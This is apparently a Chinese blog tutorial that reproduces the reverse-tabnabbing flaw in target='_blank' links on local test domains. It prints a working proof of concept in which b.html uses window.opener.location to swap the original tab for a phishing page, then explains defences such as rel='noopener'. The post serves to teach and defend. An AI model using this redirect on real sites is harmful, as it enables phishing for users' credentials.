實戰重現隱藏在A標籤_blank下的危險漏洞,簡略說明noopener的作用
前幾日,在看阮一峰老師的部落格文章中,發現了這麼一篇 。標題為 《target = "_blank" 的危險性(英文)》。這篇文章同事看過之後因為不理解其中的危險之處,念念不忘,於是這裡我們來重現一下這個漏洞。
首先做點準備:
- 準備兩個域名 a.com b.com 分別解析到 127.0.0.1
- 準備好兩個域名對應的http服務
- chrome瀏覽器
正式開始
首先在a.com下 建立1.html 寫入程式碼
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<input type="text" value="信用卡+密碼錶單">
<a href="http://b.com/b.html" target="_blank" >B站</a>
</body>
</html>
在程式碼中,我們建立了一個A標籤,連結到B站點,地址為 http://b.com/b.html 開啟方式為 新標籤頁開啟 也就是target="_blank"
將這個1.html檔案複製一份到b站點的目錄中並修改程式碼為
1 <!DOCTYPE html> 2 <html> 3 <head> 4 <meta charset="UTF-8"> 5 <meta name="viewport" content="width=device-width, initial-scale=1.0"> 6 7 </head> 8 <body> 9 <input type="text" value="信用卡+密碼錶單+釣魚頁面"> 10 <a href="http://b.com/b.html" target="_blank" >B站</a> 11 </body> 12 </html>
注意紅色部分,這裡是為了區分第一個頁面加的標記。準備好以後再建立一個b.html滿足A標籤的目標檔案。
程式碼為
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
function dosth(){
window.opener.location = "http://b.com/1.html";
alert("OK");
}
</script>
</head>
<body>
<p>B站</p>
<button type="button" onclick="dosth();">js</button>
</body>
</html>
至此程式碼準備完畢,開始重現漏洞觸發過程
開啟Chrome ,當前版本為

輸入a.com/1.html 訪問


點選A標籤 B站 此時彈出新頁面


點選那個說大不大說小不小的JS按鈕,執行一段神不知鬼不覺的JS


此時回去看上一個頁面 已經神不知鬼不覺的變成了一個釣魚頁面

至此,整個漏洞利用的攻擊過程結束。
那麼只要有A標籤的地方,並且使用了_blank的方式開啟,那麼都會有這個被釣魚的風險。怎麼避免風險呢,
如果你是一個普通使用者,那麼在輸入敏感資訊之前,一定一定一定要確認當前的url是不是正確的url,也就是防釣魚的那一套。
如果你是一個開發者,那麼請在你的網站上面,所有類似的A標籤上加入屬性 rel="noopener" 來防止這個漏洞被利用

但是這裡要值得一提的是,noopener並不是所有瀏覽器都支援的,它的支援程度如下圖

無腦一點的方案就是 rel="nofollow noopener noreferrer" 這樣來阻止。
到此本文最初的目的“最簡單的實現一次這個漏洞攻擊”已經達到了,還有一些細節沒有補充,具體可以閱讀原文
https://www.tutorialdocs.com/article/html-opener-blank.html 來了解更多詳情。
